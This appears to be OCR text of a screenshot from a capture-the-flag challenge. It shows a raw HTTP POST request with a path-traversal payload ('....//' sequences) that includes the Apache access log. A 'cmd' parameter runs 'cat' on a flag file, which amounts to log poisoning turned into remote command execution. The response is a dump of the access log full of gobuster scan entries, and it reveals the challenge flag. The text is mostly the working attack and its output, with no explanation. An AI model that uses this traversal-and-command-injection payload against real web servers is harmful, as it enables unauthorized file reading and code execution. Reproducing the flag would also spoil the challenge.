 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.239.30.169
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.239.30.169
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: vcth4nh33
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.239.30.169/index.php/login/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 class=....//....//....//....//var/log/apache2/access.log&cmd=
cat+/ee60eb16150ad87d3c0180e53b379105650fc5db240bc8b0842526c85a86e317.txt
Response
Pretty Raw Hex Render \n
"gobuster/3.1.0"
14011 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /trukpipe.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14012 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /msg00324.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14013 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /explarson HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14014 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /tvjam HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14015 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /unlaw2.html HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14016 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /ftreff.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14017 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /fevsgus.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14018 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /iigsprob.html HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14019 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /mccreevy-legit.txt HTTP/1.1" 404
455 "-" "gobuster/3.1.0"
14020 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /expandca.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14021 117.0.207.210 - - [10/Jun/2022:19:35:00 +0000] "GET / HTTP/1.1" 200 1636 "-" "mdi12jd
accessdenied{lf1_t0_rc3_4r3_th3_b3s7}
14022 "
14023 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /trukpipe.js HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14024 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /msg00324.html HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14025 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /explarson.txt HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14026 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /werehere HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14027 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /unlaw2.php HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14028 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /fevsgus.js HTTP/1.1" 404 436 "-"
"gobuster/3.1.0"
14029 72.197.187.207 - - [10/Jun/2022:19:35:00 +0000] "GET /iigsprob.php HTTP/1.1" 404 436 "-"